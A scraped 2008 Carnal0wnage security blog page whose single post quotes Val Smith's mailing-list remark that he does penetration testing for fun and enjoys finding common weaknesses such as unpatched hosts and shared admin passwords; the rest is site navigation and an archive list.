<li><a href='http://strategicsec.com/'>Strategic Security</a></li>
<li><a href='http://www.ethicalhacker.net/'>EthicalHacker.net</a></li>
<li><a href='http://www.metasploit.com/'>Metasploit</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<!-- META & NAVBAR & ATTRIBUTION ENDS! -->
<!-- PRE HEADER -->
<div class='fullwidth-container pre_header'>
<div class='container'>
<div class='row'>
<section class='span10 header_social'>
<a href='https://www.twitter.com/carnal0wnage' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a href='https://vimeo.com/channels/carnal0wnage' rel='nofollow' target='_blank'><i class='fa fa-vimeo-square'></i></a>
</section>
<section class='span2 search'>
<form action='/search' method='get' role='search'>
<input class='search_field' name='q' placeholder='Search' type='text' value=''/>
<input class='search_submit' name='' type='submit' value=''/>
</form>
</section>
</div>
</div>
</div>
<!-- PRE HEADER ENDS! -->
<!-- HEADER -->
<div class='fullwidth-container menu_handler_wrap headero'>
<div class='container'>
<header role='banner'>
<div class='logo-wrap'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://blog.carnal0wnage.com/' style='display: block'>
<img alt='Carnal0wnage Blog' height='180px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihimpWt5Bo5uqtSOH3ts-jW1vQS6ooVBB2aAAHbfQv9npyZUEI1i0WcdutAMvLTZYHplPEqAFPr_4RUKPK_bLOVzFbs_4ngSufG1oUtR1XC4_DbsCudWv7rAMUYoiu0x_5sJy71WawqFo/s1600/c0_electric3.jpg' style='display: block' width='670px; '/>
</a>
</div>
</div></div>
</div>
<button class='btn btn-navbar hidden-desktop collapsed' data-target='.nav-collapse' data-toggle='collapse' type='button'>
<span class='icon-bar menu-toggle fa fa-bars'></span>
</button>
<!--<nav class='main-nav nav-collapse collapse'> <div class='menu-menu-1-container'> <ul class='menu' id='menu-menu-1'> <li><a expr:href='data:blog.homepageUrl'>Home Page</a></li> <li><a href='#'>Links</a> <ul class='sub-menu'> <li><a href='http://www.attackresearch.com/'>Attack Research</a></li> <li><a href='http://www.carnal0wnage.com/'>Carnal0wnage</a></li> </ul> </li> </ul> </div> </nav>-->
</header>
</div>
</div>
<!-- HEADER ENDS! -->
<!-- MAIN CONTENT -->
<div class='container main_content' id='classic_sidebar_right'>
<div class='row'>
<div class='span8'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                    <div class="date-outer">
                  
<h2 class='date-header'><span>Thursday, May 15, 2008</span></h2>

                    <div class="date-posts">
                  
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='8539880144347728238' itemprop='blogId'/>
<meta content='3058505152268563957' itemprop='postId'/>
<a name='3058505152268563957'></a>
<h3 class='post-title entry-title' itemprop='name'>
Val Smith tells it like it is
</h3>
<div class='border op'></div>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-footer header-pr'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>CG</span>
</span>
</span>
<div class='space me1'>/</div>
<span class='post-timestamp'>
<i class='fa fa-calendar'></i>
<meta content='https://blog.carnal0wnage.com/2008/05/val-smith-tells-it-like-it-is.html' itemprop='url'/>
<a class='timestamp-link' href='https://blog.carnal0wnage.com/2008/05/val-smith-tells-it-like-it-is.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2008-05-15T00:21:00-04:00'>12:21&#8239;AM</abbr></a>
</span>
<div class='space me2'>/</div>
<span class='post-comment-link'>
</span>
</div>
</div>
</div>
</div>
<hr class='nopi'/>
<div class='post-body entry-content' id='post-body-3058505152268563957' itemprop='description articleBody'>
God Bless Val Smith for laying it out there.<br /><br /><a href="http://seclists.org/dailydave/2008/q2/0055.html">http://seclists.org/dailydave/2008/q2/0055.html</a><br /><br />"I'm in it for the fun.<br /><br />There I said it. If everyone did everything securely, I wouldn't have<br />much to do and I'd have to pour coffees or flip burgers for a living.<br />I like showing up for a pen test and finding unpatched boxes, or users<br />sharing admin passwords. I love finding web apps with null byte file<br />inclusion bugs, or passwordless ssh keys with sudo permissions on<br />every server. Its FUN. I suspect other security researchers have<br />reached this conclusion (even if they haven't admitted it to<br />themselves yet) that security is probably too hard a problem to<br />"solve" and all our ranting really doesn't make anyone more secure in<br />the long run. At this point, broken things are fun and we just want to<br />play and thankfully people are willing to pay for it.  I don't mind if<br />you continuously make it just a little bit harder, just to keep it<br />interesting,  but don't take away my exploits please! ;) "
<div style='clear: both;'></div>
</div>
<div class='post-footer footer-pr'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>CG</span>
</span>
</span>
<div class='space me1'>/</div>
<span class='post-timestamp'>
<i class='fa fa-calendar'></i>
<meta content='https://blog.carnal0wnage.com/2008/05/val-smith-tells-it-like-it-is.html' itemprop='url'/>
<a class='timestamp-link' href='https://blog.carnal0wnage.com/2008/05/val-smith-tells-it-like-it-is.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2008-05-15T00:21:00-04:00'>12:21&#8239;AM</abbr></a>
</span>
<div class='space me2'>/</div>
<span class='post-comment-link'>
</span>
<span class='post-labels'>
<i class='fa fa-tag'></i>
<a href='https://blog.carnal0wnage.com/search/label/Pentesting' rel='tag'>Pentesting</a>, 
<a href='https://blog.carnal0wnage.com/search/label/Val%20Smith' rel='tag'>Val Smith</a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='share-post-wrapper'>
<span class='pull-left'>Share Post</span>
<ul>
<li>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a onclick='' target='_blank' xlink:href='http://www.facebook.com/sharer.php?u=https://blog.carnal0wnage.com/2008/05/val-smith-tells-it-like-it-is.html'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a href='http://www.facebook.com/sharer.php?u=https://blog.carnal0wnage.com/2008/05/val-smith-tells-it-like-it-is.html' onclick='' target='_blank'>
<i class='default-transition-effect fa fa-facebook'></i>
</a>
</li>
<li>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a target='_blank' xlink:href='http://twitter.com/intent/tweet?url=https://blog.carnal0wnage.com/2008/05/val-smith-tells-it-like-it-is.html'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a href='http://twitter.com/intent/tweet?url=https://blog.carnal0wnage.com/2008/05/val-smith-tells-it-like-it-is.html' target='_blank'>
<i class='default-transition-effect fa fa-twitter'></i>
</a>
</li>
<li>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a target='_blank' xlink:href='https://plus.google.com/share?url=https://blog.carnal0wnage.com/2008/05/val-smith-tells-it-like-it-is.html'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a href='https://plus.google.com/share?url=https://blog.carnal0wnage.com/2008/05/val-smith-tells-it-like-it-is.html' target='_blank'>
<i class='default-transition-effect fa fa-google-plus'></i>
</a>
</li>
<li>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a target='_blank' xlink:href='http://www.linkedin.com/shareArticle?mini=true&url=https://blog.carnal0wnage.com/2008/05/val-smith-tells-it-like-it-is.html'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a href='http://www.linkedin.com/shareArticle?mini=true&url=https://blog.carnal0wnage.com/2008/05/val-smith-tells-it-like-it-is.html' target='_blank'>
<i class='default-transition-effect fa fa-linkedin'></i>
</a>
</li>
<li class='thu'>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a target='_blank' xlink:href='//www.tumblr.com/share/link?url=https://blog.carnal0wnage.com/2008/05/val-smith-tells-it-like-it-is.html'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a class='rea' href='//www.tumblr.com/share/link?url=https://blog.carnal0wnage.com/2008/05/val-smith-tells-it-like-it-is.html' target='_blank'>
<i class='default-transition-effect fa fa-tumblr'></i>
</a>
</li>
</ul>
</div>
<div class='clear'></div>
<div class='blog-author-wrap'>
<div class='blog-author-name-positions'>
<span class='blog-author-name'>CG</span>
</div>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div class='related_posts'>
<script type='text/javascript'>
                  var maxresults=6;
                  var splittercolor="";
                  var relatedpoststitle="Related Posts";
                </script>
<div id='related-posts'>
<script src='/feeds/posts/default/-/Pentesting?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Val Smith?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
                      removeRelatedDuplicates_thumbs();
                      printRelatedLabels_thumbs("https://blog.carnal0wnage.com/2008/05/val-smith-tells-it-like-it-is.html");
                    </script>
</div><div style='clear:both'></div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/8539880144347728238/3058505152268563957' onclick=''>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

                  </div></div>
                
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://blog.carnal0wnage.com/2008/05/token-passing-with-incognito-part-3.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://blog.carnal0wnage.com/2008/05/changes-to-nessus-license-model.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://blog.carnal0wnage.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://blog.carnal0wnage.com/feeds/3058505152268563957/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div>
</div>
</div>
<aside class='span4'>
<div class='sidebar'>
<div class='row'>
<div class='sidebar-section section' id='sidebar-sec1'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(53)</span>
